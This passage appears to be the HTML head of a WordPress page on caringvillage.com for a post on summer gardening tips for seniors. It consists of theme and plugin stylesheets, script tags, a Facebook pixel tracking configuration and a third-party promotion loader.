var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://caringvillage.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://caringvillage.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-post-featured-image-inline-css' type='text/css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
/*# sourceURL=https://caringvillage.com/wp-includes/blocks/post-featured-image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://caringvillage.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://caringvillage.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://caringvillage.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://caringvillage.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768926707' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://caringvillage.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://caringvillage.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=1768926707' type='text/css' media='all' />
<style id='view_editor_gutenberg_frontend_assets-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=view_editor_gutenberg_frontend_assets-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='fl-builder-layout-12771-css' href='https://caringvillage.com/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/12771-layout.css?ver=1768943924' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fl-builder-layout-3763-css' href='https://caringvillage.com/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/3763-layout-partial.css?ver=1768926707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cpsh-shortcodes-css' href='https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1768926707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl.carousel.css-css' href='https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/relevant/css/owl.carousel.css?ver=1768926707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl.theme.default.css-css' href='https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/relevant/css/owl.theme.default.css?ver=1768926707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://caringvillage.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768926707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rltdpstsplgn_stylesheet-css' href='https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/relevant/css/style.css?ver=1768926707' type='text/css' media='all' />
<style id='rltdpstsplgn_stylesheet-inline-css' type='text/css'>

			.rltdpstsplgn-featured-post-block {
				background-color: #f3f3f3;
				width: 100%;
			}
			.rltdpstsplgn-featured-post-block article {
				background-color: #f3f3f3;
				width: 960px;
			}
			.rltdpstsplgn-featured-posts .rltdpstsplgn_posts_title a {
				color: #777b7e !important;
			}
			.rltdpstsplgn-featured-posts .entry-content {
				color: #777b7e !important;
			}
			.rltdpstsplgn-featured-posts .entry-content .more-link {
				color: #777b7e!important;
			}
/*# sourceURL=rltdpstsplgn_stylesheet-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/wp-magnific-popup/mpopup/magnific-popup.css?ver=1768926707' type='text/css' media='all' />
<style id='magnific-popup-inline-css' type='text/css'>
.mfp-iframe-holder .mfp-content { max-width: 900px; }
/*# sourceURL=magnific-popup-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://caringvillage.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768926707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='caringvillage-style-css' href='https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/style.css?ver=1768926707' type='text/css' media='screen, print' />
<link data-minify="1" rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=1768926707' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:#6699ff!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:#6699ff}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span:hover{background:#94B8FF!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#94B8FF}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{background-color:#6699ff!important;background:#6699ff!important;color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{background-color:#94B8FF!important;background:#94B8FF!importantborder-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://caringvillage.com/wp-content/tablepress-combined.min.css?ver=36' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://caringvillage.com/wp-content/plugins/powerpack-addon-for-beaver-builder/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=1768926707" id="toolset-common-es-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=1768926707" id="jquery.prettyphoto-js" defer></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=1768926707" id="video-lightbox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/plugins/wp-magnific-popup/mpopup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/wp-magnific-popup/js/wpmp.js?ver=1768926707" id="wpmp-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1523526307958123"],"eventID":"201061c6-192e-46c5-9161-2cf6fe73ab3d","params":{"post_category":"Well-being","page_title":"Summer Gardening Tips for Seniors","post_type":"post","post_id":12771,"plugin":"PixelYourSite","user_role":"guest","event_url":"caringvillage.com/2024/04/22/summer-gardening-tips-for-seniors/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1523526307958123"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://caringvillage.com","ajaxUrl":"https://caringvillage.com/wp-admin/admin-ajax.php","ajax_event":"005c6003df","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769223977"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=1768926707" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://caringvillage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caringvillage.com/wp-json/wp/v2/posts/12771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caringvillage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://caringvillage.com/?p=12771' />
	  	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function(i,n,t,e,r,a,c){i['InteractPromotionObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=n.createElement(t),c=n.getElementsByTagName(t)[0];a.async=1;a.src=e;c.parentNode.insertBefore(a,c)})(window,document,'script','https://i.tryinteract.com/promotions/init.js','i_promo');
			i_promo('init', 'd0xPaxiz7');
		</script>
		<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/2016/02/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/2016/02/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="96x96" href="/wp-content/uploads/2016/02/favicon-96x96.png" />
<link rel="apple-touch-icon" type="image/png" sizes="57x57" href="/wp-content/uploads/2016/02/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon" type="image/png" sizes="60x60" href="/wp-content/uploads/2016/02/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon" type="image/png" sizes="72x72" href="/wp-content/uploads/2016/02/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon" type="image/png" sizes="76x76" href="/wp-content/uploads/2016/02/apple-touch-icon-76x76.png" />
